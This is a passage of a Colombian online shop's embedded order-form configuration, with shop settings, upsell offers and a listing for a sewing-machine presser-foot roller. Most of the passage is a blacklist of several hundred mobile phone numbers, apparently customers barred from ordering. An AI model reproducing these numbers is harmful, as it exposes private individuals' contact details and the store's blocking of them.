Día","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://brisatienda.co/pages/gracias-por-su-compra","send_receipt":true,"translations":[],"formCountries":["CO"],"hide_checkout":true,"quantityLimit":{"value":10,"enabled":false},"singleProduct":true,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"include_upsell":true,"phoneBlacklist":"3001160822\n3001938903\n3002039035\n3002164723\n3002425876\n3002517295\n3003009216\n3003177952\n3003182240\n3003317469\n3003322517\n3003602438\n3003850729\n3003852468\n3004350042\n3004407063\n3004757523\n3005122123\n3005373158\n3005475967\n3005568057\n3005655976\n3005865262\n3005967026\n3005975398\n3006109522\n3006192903\n3006481452\n3006567996\n3006829752\n3006988386\n3007354842\n3007606775\n3007804614\n3007970082\n3008175437\n3008184155\n3008258366\n3008487059\n3008829333\n3008867016\n3011972120\n3012280725\n3012356577\n3012423941\n3012568495\n3012671396\n3013673897\n3013772602\n3013897617\n3013925794\n3014170083\n3014255225\n3014318485\n3014581134\n3015215424\n3015952656\n3016492723\n3016621683\n3016884941\n3016894673\n3016916756\n3016934543\n3017342763\n3017641124\n3017782057\n3017920297\n3022267291\n3022386526\n3022521554\n3022615529\n3022777072\n3022920510\n3023569565\n3023632370\n3023740471\n3023750093\n3023750192\n3023771689\n3024050676\n3024424535\n3024642581\n3024878949\n3026177188\n3027850116\n3028312258\n3042841648\n3042927275\n3043391271\n3043680103\n3044864182\n3044937306\n3045376498\n3045951695\n3046112797\n3046652636\n3046836677\n3053297089\n3054155140\n3058580463\n3102002208\n3102088244\n3102099653\n3102153949\n3102177426\n3102207926\n3102288108\n3102392651\n3102459157\n3102982751\n3103030158\n3103083323\n3103094526\n3103127376\n3103333902\n3103457926\n3103464691\n3103573445\n3103794842\n3104130830\n3104158172\n3104255688\n3104294795\n3104330672\n3104647957\n3104731155\n3104771099\n3104804779\n3104906473\n3105001679\n3105130278\n3105250342\n3105256711\n3105261638\n3105292676\n3105374015\n3105503551\n3105529551\n3105532362\n3105955857\n3106095134\n3106171941\n3106331664\n3106508319\n3106518489\n3106875151\n3106907214\n3107148215\n3107240530\n3108005509\n3108016533\n3108044974\n3108234817\n3108501069\n3108587743\n3108739212\n3108923754\n3112178365\n3112181777\n3112238565\n3112246011\n3112709483\n3112710662\n3112851812\n3112881349\n3113012710\n3113231225\n3113656054\n3113692702\n3113859550\n3114162553\n3114256313\n3114659416\n3114707924\n3114729777\n3114838291\n3114948221\n3114995883\n3115053141\n3115089263\n3115169095\n3115317754\n3115336190\n3115560053\n3115999911\n3116138608\n3116464474\n3116612269\n3117334934\n3117631427\n3117790634\n3117955397\n3118381682\n3118521070\n3118776838\n3118843476\n3118953934\n3122064247\n3122304142\n3122750366\n3122818397\n3123194979\n3123567431\n3123861008\n3124132610\n3124289149\n3124321258\n3124821858\n3124923108\n3125063791\n3125082477\n3125096876\n3125101684\n3125141521\n3125356956\n3125448475\n3125850584\n3126001252\n3126214937\n3126301280\n3126304585\n3126437118\n3126910086\n3127015507\n3127034310\n3127676116\n3127861343\n3128295835\n3132068779\n3132385224\n3132455956\n3132879777\n3132901221\n3132964519\n3133091472\n3133256203\n3133304272\n3133339482\n3133382715\n3133439535\n3133497010\n3133540769\n3133833646\n3134028709\n3134404140\n3134445292\n3134768573\n3134837272\n3134916898\n3135119485\n3135307572\n3135424367\n3135426731\n3135496759\n3135639303\n3135645830\n3135737098\n3135947151\n3135951992\n3136076692\n3136333692\n3136714896\n3136822256\n3136956619\n3137580916\n3137591920\n3137610797\n3137727400\n3138520149\n3138742913\n3138853690\n3138866738\n3142249546\n3142366311\n3142966617\n3143232129\n3143342392\n3143740776\n3143824363\n3144068748\n3144474219\n3144551489\n3145302454\n3145699401\n3145800505\n3145831512\n3146112516\n3146113712\n3146793939\n3146868156\n3146894401\n3146905862\n3146979504\n3147088234\n3147736809\n3147742526\n3152007355\n3152264139\n3152678099\n3152990588\n3153187404\n3153223340\n3154152588\n3154392666\n3154920722\n3155594000\n3155821257\n3156000886\n3157119620\n3157227748\n3157447054\n3157555880\n3157816748\n3160437841\n3162919799\n3163008276\n3163044758\n3163365115\n3163438214\n3163499532\n3164021260\n3164623418\n3164675491\n3165713514\n3165750733\n3166372590\n3166538352\n3166883643\n3167566278\n3167978511\n3168303983\n3168722955\n3170380471\n3170816168\n3172877633\n3172903905\n3172990866\n3173074634\n3174554436\n3175021595\n3175499337\n3175986219\n3176668138\n3176808785\n3177538415\n3177752482\n3177856408\n3178442844\n3178712865\n3178929579\n3182456110\n3182632200\n3183477294\n3183483109\n3183667188\n3183704074\n3183956347\n3183966315\n3184010022\n3184917212\n3185262931\n3185522327\n3185656641\n3185816332\n3187030347\n3187310934\n3187500814\n3188249813\n3188352472\n3188869436\n3192084640\n3192626452\n3192853919\n3193255207\n3193256585\n3193520580\n3194232968\n3194356584\n3196272704\n3196588270\n3202185049\n3202255241\n3202305179\n3202653678\n3202683110\n3202718404\n3202816344\n3203352698\n3203789198\n3203925771\n3203972173\n3204408331\n3204691619\n3204840576\n3204946419\n3205268474\n3205296738\n3205688088\n3206048535\n3206231195\n3206329870\n3206624875\n3206679592\n3206876267\n3206921154\n3207223634\n3207377101\n3207387509\n3207679613\n3207819282\n3207950248\n3208170452\n3208370176\n3208396496\n3208492110\n3208662079\n3208874231\n3208902003\n3208967709\n3209020286\n3209800932\n3209953234\n3212004410\n3212264950\n3212417654\n3212544916\n3212612713\n3213063054\n3213081169\n3213488040\n3213499766\n3213695512\n3213833621\n3214074931\n3214327376\n3214509940\n3214651867\n3214654141\n3214684614\n3215055063\n3215152240\n3215195655\n3215239149\n3215590362\n3216299864\n3216373621\n3216426731\n3216611617\n3217314991\n3217801946\n3218067361\n3218282279\n3218609710\n3219077481\n3219258837\n3219482350\n3219644284\n3222232440\n3222300811\n3222304330\n3222547257\n3223275849\n3223882720\n3224530499\n3225317581\n3225923451\n3226366218\n3226437074\n3226832531\n3226964023\n3226994914\n3227014523\n3227516785\n3228132067\n3228484497\n3228573505\n3228794469\n3229054747\n3229248451\n3229725377\n3232083445\n3232122353\n3232201748\n3232237534\n3232344782\n3232409023\n3233203366\n3233263105\n3233265925\n3233975781\n3234259651\n3234302161\n3234645824\n3235173623\n3235781838\n3235816550\n3236718647\n3237571206\n3238028186\n3242387166\n3243311476\n3243316006\n3243499189\n3243597531\n3244720326\n3245095757\n3246815591\n3246833106\n3246849854\n3247877630\n3502876760\n3005308245\n3007264102\n3164405973\n3202108035\n3106545319\n3107658781\n3012084228\n3116464474\n3147589219\n3202968568\n3005308245\n3012648840\n3164405973\n3142965024\n3103292139\n3125479200\n3007264102\n3106360611\n3016895489\n3202108035\n3177652829\n3188043032\n3135921583\n3154641436\n3236718647\n3013772602\n3188352472\n3214684614\n3124321258\n3105250342\n3008184155\n3045951695\n3214564173\n3002425876\n3127015507\n3225923451\n3005568057\n3206329870\n3013673897\n3008867016\n3022777072\n3112851812\n3194356584\n3167566278\n3115560053\n3105374015\n3123194979\n3003177952\n3218067361\n3106508319\n3125063791\n3245095757\n3219644284\n3058580463\n3023771689\n3215152240\n3138742913\n3196272704\n3222304330\n3006481452\n3133833646\n3166538352\n3185522327\n3135307572\n3208370176\n3146979504\n3125082477\n3163499532\n3162919799\n3214509940\n3243316006\n3146112516\n3023740471\n3007970082\n3123567431\n3016621683\n3246833106\n3022521554\n3108005509\n3185262931\n3122818397\n3225317581\n3144068748\n3132901221\n3193520580\n3177752482\n3117334934\n3126304585\n3106095134\n3103083323\n3112238565\n3194232968\n3218609710\n3104906473\n3132385224\n3103573445\n3126214937\n3146868156\n3135426731\n3115053141\n3193256585\n3118776838\n3146113712\n3012423941\n3136956619\n3016916756\n3104731155\n3213063054\n3138853690\n3172877633\n3208396496\n3015215424\n3043391271\n3054155140\n3143740776\n3226994914\n3112178365\n3106171941\n3134445292\n3213488040\n3014255225\n3203925771\n3177856408\n3014581134\n3202255241\n3006988386\n3102099653\n3132964519\n3205268474\n3118381682\n3233265925\n3163008276\n3188869436\n3106331664\n3012280725\n3160437841\n3185816332\n3142366311\n3106875151\n3243311476\n3003009216\n3165713514\n3114256313\n3133091472\n3006192903\n3103094526\n3226964023\n3138520149\n3127861343\n3183966315\n3122304142\n3204408331\n3154920722\n3168722955\n3102002208\n3124923108\n3003317469\n3105262064\n3002039035\n3155821257\n3204840576\n3206624875\n3105955857\n3136333692\n3202816344\n3152007355\n3003602438\n3157447054\n3187500814\n3203972173\n3204691619\n3117790634\n3132879777\n3006567996\n3204946419\n3016894673\n3147088234\n3208492110\n3017782057\n3173074634\n3184917212\n3013925794\n3102177426\n3125356956\n3146894401\n3114162553\n3229054747\n3192084640\n3102207926\n3135639303\n3177538415\n3145699401\n3102288108\n3147742526\n3104771099\n3106907214\n3102459157\n3217314991\n3234302161\n3103127376\n3112709483\n3206048535\n3102088244\n3164675491\n3209953234\n3232083445\n3219077481\n3008487059\n3133439535\n3138866738\n3012356577\n3208170452\n3045376498\n3207819282\n3124821858\n3213499766\n3222547257\n3215195655\n3014170083\n3209020286\n3022386526\n3212544916\n3103464691\n3235781838\n3133256203\n3145800505\n3244720326\n3157227748\n3042927275\n3113012710\n3046836677\n3104294795\n3014318485\n3215590362\n3112181777\n3008175437\n3232201748\n3135951992\n3113692702\n3115336190\n3114729777\n3005373158\n3154152588\n3135645830\n3153187404\n3143824363\n3015952656\n3024050676\n3207679613\n3135424367\n3004407063\n3115999911\n3007804614\n3016934543\n3125101684\n3166883643\n3108234817\n3053297089\n3125096876\n3132068779\n3003852468\n3206921154\n3222300811\n3105292676\n3182456110\n3102392651\n3102982751\n3170816168\n3183483109\n3202683110\n3134916898\n3219258837\n3232237534\n3043680103\n3167978511\n3108501069\n3208662079\n3143342392\n3205296738\n3212417654\n3135737098\n3235173623\n3156000886\n3113859550\n3117955397\n3115317754\n3134404140\n3178929579\n3004350042\n3005865262\n3023569565\n3214074931\n3022615529\n3170380471\n3106518489\n3223882720\n3214651867\n3154392666\n3103457926\n3116612269\n3212612713\n3182632200\n3206231195\n3112710662\n3105261638\n3226832531\n3133540769\n3215055063\n3207387509\n3123861008\n3108016533\n3135947151\n3157119620\n3007606775\n3012671396\n3008258366\n3117631427\n3116138608\n3184010022\n3108587743\n3207950248\n3222232440\n3046652636\n3105532362\n3114838291\n3113656054\n3017641124\n3005122123\n3017342763\n3233203366\n3202653678\n3028312258\n3115089263\n3003182240\n3224530499\n3175499337\n3176668138\n3208902003\n3118953934\n3023632370\n3185656641\n3113231225\n3502876760\n3229725377\n3183704074\n3105001679\n3126001252\n3107148215\n3176808785\n3046112797\n3104130830\n3215239149\n3016884941\n3125850584\n3178712865\n3137727400\n3209800932\n3152264139\n3183477294\n3216373621\n3147736809\n3127034310\n3227014523\n3135496759\n3163365115\n3243499189\n3187310934\n3163438214\n3105503551\n3104158172\n3016492723\n3133304272\n3024424535\n3143232129\n3205688088\n3017920297\n3042841648\n3152678099\n3242387166\n3238028186\n3203789198\n3044864182\n3137591920\n3206679592\n3165750733\n3003850729\n3108739212\n3145831512\n3233263105\n3207223634\n3247877630\n3105256711\n3126301280\n3127676116\n3234645824\n3228794469\n3023750192\n3136076692\n3105130278\n3001938903\n3229248451\n3134768573\n3103030158\n3104330672\n3228132067\n3013897617\n3232122353\n3183956347\n3108044974\n3118521070\n3125448475\n3202305179\n3246849854\n3137610797\n3102153949\n3212004410\n3213695512\n3124132610\n3164623418\n3146793939\n3187030347\n3206876267\n3142249546\n3183667188\n3217801946\n3124289149\n3103794842\n3024642581\n3005967026\n3163044758\n3192853919\n3228484497\n3228573505\n3005655976\n3105529551\n3218608755\n3218047314\n3125244778\n3135416396\n3054765131\n3209884263\n3046427812\n3008937966\n3208773319\n3137623464\n3102160717\n3168271853\n3152659399\n3124055925\n3113040321\n3112128847\n3188413096\n3145594628\n3118891448\n3166224392\n3157776504\n3154723603\n3126952858\n3002777667\n3226534205\n3137398301\n3185606022\n3226929246\n3213439924\n3206177374\n3148846312\n3003747243\n3144249675\n3105319287\n3232344782\n3226327261\n3132967308\n3102320084\n3043839797\n3245818789\n3152727229\n3113100126\n3011434074\n3002746163\n3177708588\n3053965868\n3184748388\n3172627374\n3124063900\n3152502945\n3245766227\n3052142702\n3015735178\n3148791164\n3107720710\n3223927842\n3168122693\n3014567694\n3118471262\n3128380887\n3137533925\n3113306432\n3215091525\n3172903905\n3163595184\n3103595816\n3223633561\n3183811376\n3104472696\n3122064247\n3122952381\n3144115922\n3137228544\n3185551362\n3011113846\n3003825055\n3152407443\n3026177188\n3112768366\n3173834731\n3202854448\n3013548942\n3233349345\n3118204858\n3108735590\n3209237264\n3057214733\n3105829321\n3203047513\n3043759326\n3107694413\n3215321044\n3102930373\n3127257233\n3007864224\n3138539927\n3045269800\n3102257722\n3113788242\n3208874231\n3127153507\n3124116428\n3008164136\n3108527589\n3107385473\n3116344632\n3146739376\n3128354534\n3137332487\n3118123842\n3144764419\n3113563110\n3113676860\n3226160245\n3143691028\n3163256254\n3042633585\n3126961103\n3207377101\n3054544048\n3133628450\n3224215946\n3115467746\n3017524736\n3234338637\n3248445794\n3013798342\n3234259651\n3164918801\n3005038252\n3127041197\n3054850104\n3202341175\n3127548831\n3133525358\n3113482840\n3165250101\n3182041336\n3215079733\n3178619919\n3176356782\n3203061794\n3145862261\n3205311857\n3012057327\n3243445225\n3133062868\n3216103624\n3188665079\n3216526318\n3046793775\n3128916820\n3143833686\n3045501845\n3233214940\n3135812026\n3505998590\n3102974480\n3114525909\n3117315614\n3022882742\n3136987516\n3233878111\n3118749593\n3118884356\n3235311935\n3052954762\n3136770191\n3145512167\n3186556587\n3234550490\n3216120961\n3011690654\n3123101634\n3005475967\n3103091434\n3016786469\n3124494615\n3057095071\n3104493147\n3126862571\n3168255409\n3126040452\n3112534071\n3143698129\n3143319485\n3155594000\n3146335419\n3144322015\n3102515799\n3162689795\n3158306182\n3217847704\n3106528632\n3214114359\n3103317242\n3158412906\n3057176522\n3007856241\n3004443195\n3116871692\n3218005642\n3147712295\n3125759340\n3207108189\n3234166538\n3243329689\n3114948221\n3246836189\n3152183726\n3243818846\n3114176904\n3114227375\n3182739053\n3157048941\n3184729807\n3103917269\n3007975394\n3103924108\n3007088206\n3134513581\n3166372590\n3017359788\n3206917235\n3028296163\n3235894319\n3226979754\n3046326817\n3107264055\n3218282279\n3147670513\n3227593652\n3003794310\n3008205361\n3216362699\n3113413487\n3002529610\n3157986109\n3125550131\n3016142556\n3003529655\n3123741710\n3242323409\n3022267291\n3116947977\n3143589487\n3116390610\n3217954428\n3002058775\n3006777851\n3014742185\n3123619608\n3146688508\n3107631818\n3124618755\n3114826011\n3215247343\n3157816748\n3145112022\n3116040079\n3165219838\n3023742798\n3222252817\n3234583088\n3164761657\n3053117246\n3114001168\n3116623815\n3004358763\n3011658258\n3245308043\n3137325525\n3015083575\n3234892630\n3147257019\n3508840072\n3157310766\n3117371992\n3237548914\n3173005399\n3145518759\n3013957043\n3157441677\n3243999987\n3052304005\n3208821112\n3145751683\n3123231380\n3225526171\n3022605245\n3174012761\n3126584314\n3104251455\n3114554033\n3147752610\n3226588687\n3145619434\n3113710882\n3142273874\n3122260657\n3107130191\n3182836143\n3136637067\n3213481328\n3173260679\n3008885358\n3104130862\n3225375590\n3005986159\n3004639938\n3234746188\n3165124525\n3246359071\n3103354241\n3012960346\n3192626452\n3107243808\n3112425437\n3166909922\n3116116816\n3127581020\n3202828825\n3207734910\n3002095420\n3126574297\n3206328685\n3202773281\n3213971631\n3177590643\n3116037710\n3014570977\n3142162331\n3002650294\n3016164099\n3219008719\n3184629469\n3216611617\n3219427078\n3116930090\n3027898537\n3145066506\n3128256458\n3204372323\n3024422975\n3215620316\n3206280185\n3235520458\n3152893856\n3044482102\n3136342407\n3172643948\n3118483752\n3027850116\n3205184633\n3205128038\n3053200659\n3207105755\n3128208335\n3213744491\n3146643400\n3135067353\n3116134929\n3243382383\n3115002386\n3016227240\n3177051718\n3175866847\n3102760640\n3217139334\n3018051918\n3225650220\n3146818122\n3106633831\n3246675047\n3114169361\n3127487825\n3133497010\n3005041135\n3026085110\n3126246850\n3104650288\n3135558297\n3102114164\n3248441725\n3001160822\n3104321181\n3114070080\n3214809319\n3145731719\n3186101101\n3146510333\n3005916104\n3145192309\n3175655431\n3022761281\n3209337075\n3223044729\n3242249229\n3145216283\n3233225061\n3015142081\n3006876601\n3108742387\n3212073411\n3108911126\n3012657762\n3007814826\n3052901243\n3205100443\n3128704230\n3126064219\n3154637124\n3045497817\n3118092352\n3132147684\n3014940428\n3206809842\n3042659192\n3227498612\n3186454295\n3142326076\n3212277376\n3133517194\n3113705182\n3157515588\n3028445317\n3144245736\n3103281315\n3105032587\n3001628269\n3162530425\n3058868114\n3006560198\n3133927814\n3134596690\n3112246011\n3004340334\n3166556853\n3115516433\n3126697967\n3043644828\n3238499430\n3135210601\n3203273314\n3209894737\n3113420060\n3164432650\n3132812648\n3186133955\n3168303983\n3156091391\n3104146908\n3204826089\n3502156975\n3126551049\n3154556862\n3205316676\n3143686031\n3007718619\n3008567786\n3234906775\n3178508968\n3212138094\n3244586043\n3017222898\n3166738776\n3154689935\n3136488597\n3147118616\n3177762604\n3108124665\n3105437557\n3017649640\n3135814923\n3022997941\n3153044954\n3226067934\n3163341990\n3134766661\n3164362227\n3137580916\n3025932167\n3102211598\n3229800077\n3022003522\n3002386693\n3216299864\n3195895773\n3024126730\n3202718404\n3108923754\n3216496713\n3178650348\n3214096036\n3205395881\n3213214078\n3216426731\n3167164678\n3138895649\n3215791763\n3012909982\n3238291169\n3207986724\n3112443204\n3028096724\n3144748345\n3216602340\n3102453221\n3176459084\n3136547202\n3113006747\n3206293798\n3026616060\n3043633449\n3116171498\n3022419028\n3183039182\n3005717635\n3008712008\n3143107253\n3184635291\n3028679337\n3207944247\n3127827657\n3116687450\n3155733687\n3147977540\n3127780636\n3213439922\n3147332853\n3153841100\n3028480130\n3005619794\n3114394170\n3118822234\n3115109943\n3137794417\n3026281606\n3239962393\n3219540914\n3028479370\n3128818030\n3233954499\n3143090166\n3158338709\n3006894516\n3157857773\n3209622089\n3105450087\n3017358954\n3138850663\n3118335027\n3223007279\n3246345078\n3232187132\n3112889874\n3126093330\n3245116074\n3133986746\n3102464739\n3206874849\n3115745477\n3202822684\n3214729597\n3104510184\n3114500823\n3160405494\n3226910041\n3122326123\n3144804979\n3007786114\n3142044240\n3227031418\n3002000823\n3202673934\n3183404298\n3227231793\n3014230437\n3196542502\n3002164723\n3244356082\n3332669234\n3125701241\n3106268425\n6042946465\n3235993311\n3112881349\n3186233026\n3003364403\n3215380980\n3125324452\n3114697390\n3205092710\n3116783533\n3116866123\n3134496338\n3104672541\n3225452001\n3108616683\n3126300324\n3043318263\n3113317118\n3249139682\n3044781657\n3243363747\n3114200269\n3205579983\n3229013314\n3237244782\n3172926530\n3164727364\n3125313702\n3207567542\n3183250669\n3016050426\n3225858972\n3133266408\n3117198650\n3105520555\n3155310675\n3123672595\n3219161240\n3175410529\n3214782237\n3226465198\n3218744990\n3117998754\n3008738050\n3134350968\n3235816550\n3227199389\n3235922351\n3177731481\n3142888512\n3146415238","shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"9g6s2sx8fsp84o69pd4w9t","name":"Envio gratis","type":null,"price":"0.00","condition":null,"description":"3 a 6 dias","hasCondition":false}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"limit_countries":false,"disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"whatsappRedirect":{"phone":"+573052659819","message":"Hola, mi nombre es {{customer.name}}, acabo de realizar un pedido sobre el {{order.products}} por un valor de {{order.total}}, me gustaría confirmar mi pedido."},"cpb_icon_position":"right","disable_abandoned":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":false,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo siento, no se le permite realizar más pedidos, por favor intente nuevamente más tarde","send_fulfillment_receipt":false},"shop":"brisatienda-co.myshopify.com"};
  
  
  
    var EASYSELL_UPSELLS = [];
  
    
    
      var EASYSELL_BUMPS = [{"id":18125,"offer":{"text":"<p>🔥 Añade&nbsp; a tu pedido&nbsp;<strong>{{title}}</strong> por solo <strong>{{price}}</strong></p>","price":"19990","title":"Producto misterioso en Remate","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"}},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9646498709744"},{"id":"gid://shopify/Product/9655179051248"},{"id":"gid://shopify/Product/9739834425584"},{"id":"gid://shopify/Product/9747861274864"},{"id":"gid://shopify/Product/9553701470448"},{"id":"gid://shopify/Product/9564783771888"}]},"enabled":true,"position":null},{"id":19536,"offer":{"text":"<p>🔥 Añade <strong>{{title}}</strong> por solo <strong>{{price}}</strong></p>","price":"5000","title":"Envio prioritario 1 a 3 dias","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"}},"criteria":{"type":"all"},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount_no_decimals}}';
    
    var ES_CURRENCY = "COP";
    
    
    var ES_INITIAL_PRODUCT = {"id":8443047674096,"title":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","handle":"prensatelas","description":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\"Logra resultados profesionales en cada costura con este accesorio imprescindible\"\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eAplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_1_99fd4ee7-de75-4256-aa0b-f6fdc790ce34_480x480.gif?v=1703086432\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003ese adapta perfectamente a todas las máquinas de coser de caña baja\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_2_d9361dca-00f3-480e-843e-801c7cd2ef60_480x480.gif?v=1703086489\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eCaracterísticas del producto:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Diseño ergonómico y ligero para un manejo cómodo y sin esfuerzo\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Rodillo de alta calidad que garantiza una distribución uniforme de la presión\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Mango antideslizante para un agarre seguro y estable\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Construido con materiales duraderos para una larga vida útil\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Tamaño compacto y fácil almacenamiento\"\u003c\/strong\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/61KtLWQ7_jL._AC_SL1024_480x480.jpg?v=1703086618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cstrong\u003eObtén resultados profesionales sin la necesidad de una plancha con la ayuda de este novedoso accesorio\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e","published_at":"2023-12-20T10:31:52-05:00","created_at":"2023-12-20T10:31:52-05:00","vendor":"brisatienda.co","type":"","tags":[],"price":8999000,"price_min":8999000,"price_max":8999000,"available":true,"price_varies":false,"compare_at_price":17999000,"compare_at_price_min":17999000,"compare_at_price_max":17999000,"compare_at_price_varies":false,"variants":[{"id":44825989710064,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Rodillo Prensatelas Para Maquina de Coser 50% OFF","public_title":null,"options":["Default Title"],"price":8999000,"weight":0,"compare_at_price":17999000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"],"featured_image":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","options":["Title"],"media":[{"alt":null,"id":33994546315504,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-6.jpg?v=1703086862","width":1024},{"alt":null,"id":33994539827440,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/61CPmplFKtL._AC_SL1024.jpg?v=1703086862","width":1024},{"alt":null,"id":33994546348272,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/brisatienda.co\/cdn\/shop\/files\/Visiondeconjunto-8.jpg?v=1703086856","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003e\u003cstrong\u003e\"Logra resultados profesionales en cada costura con este accesorio imprescindible\"\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_c0a7fcfd-776d-4b78-8a23-5ad4321427e7_480x480.gif?v=1703086290\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003eAplana y suaviza las telas antes de coser, evitando arrugas y pliegues no deseados\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_1_99fd4ee7-de75-4256-aa0b-f6fdc790ce34_480x480.gif?v=1703086432\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cstrong\u003ese adapta perfectamente a todas las máquinas de coser de caña baja\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0581\/0467\/6516\/files\/gif_2_d9361dca-00f3-480e-843e-801c7cd2ef60_480x480.gif?v=1703086489\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan\u003eCaracterísticas del producto:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Diseño ergonómico y ligero para un manejo cómodo y sin esfuerzo\".\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅\"Rodillo de alta calidad que garantiza una distribución uniforme de la 